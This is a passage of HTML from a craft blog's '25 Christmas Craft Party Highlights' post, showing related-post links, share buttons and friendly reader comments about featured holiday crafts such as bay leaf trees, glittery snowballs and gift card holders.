<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/11/faux-naturals/" data-jpibfi-post-title="Faux Naturals" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" ><p class='related-title'>Faux Naturals</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/11/diy-gemstone-garland/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074848/diy-gemstone-garland-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/diy-gemstone-garland/" data-jpibfi-post-title="DIY Gemstone Garland" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074848/diy-gemstone-garland-400x533.jpg" ><p class='related-title'>DIY Gemstone Garland</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/11/christmas-tree-giveaway/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074853/white-christmas-tree-lit-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/christmas-tree-giveaway/" data-jpibfi-post-title="Christmas Tree Giveaway" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074853/white-christmas-tree-lit-400x533.jpg" ><p class='related-title'>Christmas Tree Giveaway</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2014/12/black-white-holiday-gift-tag-printables/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2014/12/19080805/sprig-and-splatter-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/12/black-white-holiday-gift-tag-printables/" data-jpibfi-post-title="Black + White Holiday Gift Tag Printables" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2014/12/19080805/sprig-and-splatter-400x533.jpg" ><p class='related-title'>Black + White Holiday Gift Tag Printables</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/&title=25 Christmas Craft Party Highlights' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share 25 Christmas Craft Party Highlights on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=25 Christmas Craft Party Highlights+https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share 25 Christmas Craft Party Highlights on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/&is_video=false&description=25 Christmas Craft Party Highlights" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin 25 Christmas Craft Party Highlights on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share 25 Christmas Craft Party Highlights on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share 25 Christmas Craft Party Highlights by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/crafty/" rel="tag">Crafty</a>, <a href="https://centsationalstyle.com/category/decorating/seasonal-holiday/" rel="tag">Seasonal + Holiday</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/holiday/" rel="tag">holiday</a><br /><a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comments" class="comments-popup-link" >33 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			33 comments		</h2>

		<ol class="commentlist">
					<li id="comment-878127" class="comment even thread-even depth-1">
			<article id="div-comment-878127" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d4f0d01191d58b86df10b24269bc9c0a15a57a2226b4f982d873ea2fde34a48e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4f0d01191d58b86df10b24269bc9c0a15a57a2226b4f982d873ea2fde34a48e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://diybydesign.blogspot.com" class="url" rel="ugc external nofollow">Judy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878127"><time datetime="2011-12-22T05:05:38-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome features.  There are so many talented people out there.  I am off to check out some of these in more detail.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878127#respond" data-commentid="878127" data-postid="24869" data-belowelement="div-comment-878127" data-respondelement="respond" data-replyto="Reply to Judy" aria-label="Reply to Judy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878143" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3b1a2a5a77bcf79e7591b79784a903221d39f17dca49b100dc898a1287204cf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1a2a5a77bcf79e7591b79784a903221d39f17dca49b100dc898a1287204cf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://homepreferred.blogspot.com" class="url" rel="ugc external nofollow">Noelle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878143"><time datetime="2011-12-22T05:11:01-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merry Christmas Kate!!! Thanks for being such an inspiration all year!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878143#respond" data-commentid="878143" data-postid="24869" data-belowelement="div-comment-878143" data-respondelement="respond" data-replyto="Reply to Noelle" aria-label="Reply to Noelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878157" class="comment even thread-even depth-1">
			<article id="div-comment-878157" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/35ddf27f0ef129e963a015043bd64179209eef2085ed8c57ea602d9bdd59abf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35ddf27f0ef129e963a015043bd64179209eef2085ed8c57ea602d9bdd59abf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.flowerhilldesigncompany.blogspot.com" class="url" rel="ugc external nofollow">Jean @ Flower Hill</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878157"><time datetime="2011-12-22T05:15:43-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amazingly talented peple out there!  Great features!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878157#respond" data-commentid="878157" data-postid="24869" data-belowelement="div-comment-878157" data-respondelement="respond" data-replyto="Reply to Jean @ Flower Hill" aria-label="Reply to Jean @ Flower Hill">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878188" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878188" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c92ef5aee6f21d0d1020c4a9835a159845448b8970b588ec59b9a54a669104ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c92ef5aee6f21d0d1020c4a9835a159845448b8970b588ec59b9a54a669104ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terriestreasuresfromabove.blogspot.com/" class="url" rel="ugc external nofollow">Terrie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878188"><time datetime="2011-12-22T05:24:11-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Now to bookmark this for Nov. 2012!!!   Great ideas and such talent!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878188#respond" data-commentid="878188" data-postid="24869" data-belowelement="div-comment-878188" data-respondelement="respond" data-replyto="Reply to Terrie" aria-label="Reply to Terrie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878189" class="comment even thread-even depth-1">
			<article id="div-comment-878189" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b571bc14fa7a9d619b184a76af2cd42451697e79d2b42fd33c347565be60f14c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b571bc14fa7a9d619b184a76af2cd42451697e79d2b42fd33c347565be60f14c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://confessionsofaplateaddict.blogspot.com" class="url" rel="ugc external nofollow">Confessions of a Plate Addict</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878189"><time datetime="2011-12-22T05:24:17-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a fun party and so many great ideas! Thanks so much for featuring my Santa postcard tree! :-) A very Merry Christmas to you and your family!&#8230;hugs&#8230;Debbie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878189#respond" data-commentid="878189" data-postid="24869" data-belowelement="div-comment-878189" data-respondelement="respond" data-replyto="Reply to Confessions of a Plate Addict" aria-label="Reply to Confessions of a Plate Addict">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878206" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878206" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/844c0986e5f6b260dd4cfc97c2a37ce988b2ccf74ac9f485a043b02c0c58901f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/844c0986e5f6b260dd4cfc97c2a37ce988b2ccf74ac9f485a043b02c0c58901f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.happyhopefuls.com" class="url" rel="ugc external nofollow">Jill</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878206"><time datetime="2011-12-22T05:29:48-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love these ideas.  Makes me want to run out and spend the rest of my budget on crafts to make everyone an ornament!  I love this.</p>
<p>Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878206#respond" data-commentid="878206" data-postid="24869" data-belowelement="div-comment-878206" data-respondelement="respond" data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878254" class="comment even thread-even depth-1">
			<article id="div-comment-878254" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22f4b145a2611790534ba2d4d371b4308872bf6757f17e4267d1541f0b0d5a28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22f4b145a2611790534ba2d4d371b4308872bf6757f17e4267d1541f0b0d5a28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.viewalongtheway.com" class="url" rel="ugc external nofollow">Kelly @ View Along the Way</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878254"><time datetime="2011-12-22T05:37:34-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for featuring my glittery snowballs! And how amazing do those scones look? YUM.</p>
<p>Pinning this page for next year&#8217;s inspiration! Thanks for hosting the party, Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878254#respond" data-commentid="878254" data-postid="24869" data-belowelement="div-comment-878254" data-respondelement="respond" data-replyto="Reply to Kelly @ View Along the Way" aria-label="Reply to Kelly @ View Along the Way">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878372" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878372" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fourgenerationsoneroof.com" class="url" rel="ugc external nofollow">jessica@fourgenerationsoneroof</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878372"><time datetime="2011-12-22T06:06:57-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many beautiful things! I love that picture with the heart lights!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878372#respond" data-commentid="878372" data-postid="24869" data-belowelement="div-comment-878372" data-respondelement="respond" data-replyto="Reply to jessica@fourgenerationsoneroof" aria-label="Reply to jessica@fourgenerationsoneroof">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878419" class="comment even thread-even depth-1">
			<article id="div-comment-878419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/52e9d499b36dc58cd6704d228f7b0c4cafff786f1b5c4cdc93077d70135bc6dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52e9d499b36dc58cd6704d228f7b0c4cafff786f1b5c4cdc93077d70135bc6dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kristasewinspired.blogspot.com" class="url" rel="ugc external nofollow">Krista</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878419"><time datetime="2011-12-22T06:23:15-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thank you so much! So many to choose from.</p>
<p>Krista</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878419#respond" data-commentid="878419" data-postid="24869" data-belowelement="div-comment-878419" data-respondelement="respond" data-replyto="Reply to Krista" aria-label="Reply to Krista">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878453" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878453" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d6c1d3b495a35cbd7e9e34ee306bec751db6b379ea9372ad90425d03d23c98a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d6c1d3b495a35cbd7e9e34ee306bec751db6b379ea9372ad90425d03d23c98a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://primitiveandproper.blogspot.com" class="url" rel="ugc external nofollow">cassie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878453"><time datetime="2011-12-22T06:32:40-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh wow- i adore those bay leaf trees!  what a fabulous idea!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878453#respond" data-commentid="878453" data-postid="24869" data-belowelement="div-comment-878453" data-respondelement="respond" data-replyto="Reply to cassie" aria-label="Reply to cassie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878454" class="comment even thread-even depth-1">
			<article id="div-comment-878454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/98003e12c6b43594b40e472facc9b6d4126825e7e3b79a3a0260ed7622bdcba9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98003e12c6b43594b40e472facc9b6d4126825e7e3b79a3a0260ed7622bdcba9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.positivelysplendid.com" class="url" rel="ugc external nofollow">Amy @ Positively Splendid</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878454"><time datetime="2011-12-22T06:32:52-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What an inspirational collection of ideas! Thanks so much for featuring my gift card holders.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878454#respond" data-commentid="878454" data-postid="24869" data-belowelement="div-comment-878454" data-respondelement="respond" data-replyto="Reply to Amy @ Positively Splendid" aria-label="Reply to Amy @ Positively Splendid">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878466" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5ea690d8f777aa027568c4b5d018cfb745d93a2fa894d82659c1cd01374b8d8b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ea690d8f777aa027568c4b5d018cfb745d93a2fa894d82659c1cd01374b8d8b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sandandsisal.com/" class="url" rel="ugc external nofollow">Kim @ Sand &amp; Sisal</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878466"><time datetime="2011-12-22T06:36:52-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I agree! There are some amazingly creative people out there! I can&#8217;t wait to try some of these crafts out! Thank you for including my Bay Leaf Trees amongst them all! Have a wonderful Christmas Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878466#respond" data-commentid="878466" data-postid="24869" data-belowelement="div-comment-878466" data-respondelement="respond" data-replyto="Reply to Kim @ Sand &amp; Sisal" aria-label="Reply to Kim @ Sand &amp; Sisal">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878561" class="comment even thread-even depth-1">
			<article id="div-comment-878561" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51bdd7ff6219c22b6375ada3bedcb8e1d12696554f391591436bee7bfd84372b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bdd7ff6219c22b6375ada3bedcb8e1d12696554f391591436bee7bfd84372b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.inspiremeheather.com/" class="url" rel="ugc external nofollow">Inspire Me Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878561"><time datetime="2011-12-22T07:01:33-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My word, I&#8217;m going to be here for hours! There&#8217;s so many gorgeous and beautiful creative projects going on this holiday &#8211; I love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878561#respond" data-commentid="878561" data-postid="24869" data-belowelement="div-comment-878561" data-respondelement="respond" data-replyto="Reply to Inspire Me Heather" aria-label="Reply to Inspire Me Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878594" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878594" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1d0ab11d133e8d14cb42c2a8758886fdbb1603499adcc17f81ab641c682df365?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d0ab11d133e8d14cb42c2a8758886fdbb1603499adcc17f81ab641c682df365?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.theboldabode.com" class="url" rel="ugc external nofollow">Gwen@theboldabode</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878594"><time datetime="2011-12-22T07:12:49-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have to say, that gift card holder is very inventive!  Never seen anything like it!  Pinnin&#8217; that for next year&#8230;like for July so I&#8217;m not tryin&#8217; to mail gifts three days before Christmas&#8230;off to the P.O&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878594#respond" data-commentid="878594" data-postid="24869" data-belowelement="div-comment-878594" data-respondelement="respond" data-replyto="Reply to Gwen@theboldabode" aria-label="Reply to Gwen@theboldabode">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878638" class="comment even thread-even depth-1">
			<article id="div-comment-878638" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.adaywithlilmama.blogspot.com" class="url" rel="ugc external nofollow">Mindy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878638"><time datetime="2011-12-22T07:24:05-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! SO happy to see I made your BOTB holiday edition, even being the 753rd link up! haha Thanks so much Kate and Happy Holidays!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878638#respond" data-commentid="878638" data-postid="24869" data-belowelement="div-comment-878638" data-respondelement="respond" data-replyto="Reply to Mindy" aria-label="Reply to Mindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878749" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878749" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df05743d0820cf46b208bec5fc3122dc36066babc6dc541fc04e9e61fc3fe633?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df05743d0820cf46b208bec5fc3122dc36066babc6dc541fc04e9e61fc3fe633?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ourfifthhouse.blogspot.com" class="url" rel="ugc external nofollow">Carmel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878749"><time datetime="2011-12-22T07:56:16-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What great features!  I love those bay leaf trees and those mini wreaths!!</p>
				</div><!-- .comment-content -->

